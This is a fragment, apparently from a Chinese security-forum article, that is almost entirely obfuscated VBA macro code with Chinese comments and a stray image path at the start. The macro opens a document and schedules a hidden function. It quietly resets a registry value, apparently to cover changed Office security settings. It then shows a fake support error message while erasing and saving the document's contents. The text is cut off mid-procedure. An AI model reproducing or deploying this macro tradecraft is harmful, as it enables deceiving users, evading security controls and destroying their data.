 Set HwGNVZVMce3LChJmVFFvTwOHCIPrfHKV5T4CVIXJ = XpwlKKkdcBi8PdhNbazL7AvRHeSPpw_BjnYA2g4H.Documents.Open(xtYJ8I5cpqB3p8nIyInGK424yYYwQwNHsFVh7S3w)
Call XpwlKKkdcBi8PdhNbazL7AvRHeSPpw_BjnYA2g4H.OnTime(Now + TimeSerial(0, 0, 1), "x_N0th1ngH3r3")'运行VBA代码中的x_N0th1ngH3r3函数 1秒
' 将注册表还原
If HoFcPHgL_hwZNXlSX7RhoFlLaUzC9zSQpBIXhzmu = "" Then
OHi2Pv7O32osqVwcYDIpkXLaby7tsiSuUOLYl8e7.RegDelete Q7FkdwF_nldMYWMtZetzFEa2CPbJec9GFvttBvlF
Else
OHi2Pv7O32osqVwcYDIpkXLaby7tsiSuUOLYl8e7.RegWrite Q7FkdwF_nldMYWMtZetzFEa2CPbJec9GFvttBvlF, HoFcPHgL_hwZNXlSX7RhoFlLaUzC9zSQpBIXhzmu, "REG_DWORD"
End If
XSJfI0CXVWeeeqQ92Qy3ucO9DUoIOz_C0RW7gHLr
Private Sub XSJfI0CXVWeeeqQ92Qy3ucO9DUoIOz_C0RW7gHLr()
Call MsgBox("Something went wrong! Please contact to customer support!", vbOKOnly, "Error")
ActiveDocument.Content.Text = ""
ActiveDocument.Save
先知社区